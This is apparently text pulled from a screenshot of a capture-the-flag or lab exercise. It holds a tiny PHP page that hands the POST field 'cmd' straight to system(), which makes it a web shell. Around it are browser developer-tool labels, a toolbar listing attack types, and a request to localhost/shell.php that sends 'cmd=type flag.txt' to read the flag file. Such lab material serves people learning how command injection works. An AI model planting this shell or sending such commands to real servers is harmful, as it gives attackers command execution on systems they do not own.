 <?php
highlight_file(__FILE__);
$a = $_POST['cmd'];
system($a);
flag{Hello World}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://localhost/(ps)PHP/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=type flag.txt